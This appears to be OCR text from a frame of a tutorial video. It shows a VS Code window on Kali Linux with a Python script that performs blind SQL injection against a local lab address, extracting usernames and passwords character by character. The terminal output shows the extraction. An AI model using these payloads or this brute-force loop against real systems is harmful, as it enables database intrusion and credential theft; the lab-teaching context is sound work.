 Inference/Blind SQLi - ...
5
install4j-burp-StartBurp
kali@kali: ~/youtube/tut...
pwnBlindSQl.py - sqlibli...
pwnBlindSQl.py - sqliblind - Visual Studio Code
File Edit Selection View Go Run Terminal Help
pwnBlindSQl.py
Preview sql.MD
sql.MD
pwnBlindSQl.py > brute
9 for charOffset in range(30):
10 #create forLoop to iterate over all ascii characters
11 for letter in range(48, 128): #specialChars+alphabet+numbers
12
13 #subscribe' or (substring((select table_name from information_schema.tables WHERE table_schema = 'students' limit 1,1 ),
{charOffset},1) )="{chr(letter)}"--+
14
15 payload = f'subscribe\' or substring((select concat(username,"_",password) from accounts limit 2,1),{charOffset},1)="{chr(letter)}
"--+'
16
17 r = requests.get(f'http://192.168.153.1:800/sqli/blindsqli.php?query={payload}')
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
(kali㉿kali)-[~/youtube/tutorials/sqliblind]
$ /bin/python3 /home/kali/youtube/tutorials/sqliblind/pwnBlindSQl.py 130
C
CL
CLE
CLE0
zsh
Python
1
Python 3.10.4 64-bit
0 0
Ln 15, Col 109
Spaces: 4
UTF-8
LF
Python
kite: not installed